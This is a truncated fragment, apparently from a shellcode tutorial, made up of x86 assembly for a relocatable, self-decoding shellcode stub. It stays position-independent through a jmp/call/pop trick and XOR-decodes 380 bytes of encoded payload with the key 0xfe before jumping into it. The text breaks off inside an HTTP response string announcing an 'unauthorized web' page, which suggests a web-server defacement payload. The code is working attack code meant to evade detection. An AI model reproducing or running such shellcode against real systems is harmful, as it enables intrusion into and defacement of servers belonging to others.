 Shellcode in the example: relocatable binary code can be run at any user address

Protect the running code in the stack, find absolute address it is run at and decode the rest part of the shellcode

# _start   -- entry point
# _start2  -- trampoline entry point_

_start:
        xor %eax, %eax
        incb %al
        shll $9, %eax
        sub %eax, %esp

        jmp  find_endcoded_block

decode:
        popl %edx                # take the address of encoded block
        xor %ecx,%ecx
        movw $380,%cx            # decode 380 bytes

decode_loop:
        xorb $0xfe, (%edx)
        inc %edx
        dec %ecx
        jnz decode_loop
        jmp encoded_block

find_endcoded_block:
        call decode

encoded_block:
        call _start2

HTTPRESP:
        .ascii "HTTP/1.0 200 OK\n\r\n\r<H1>This is the unauthorized web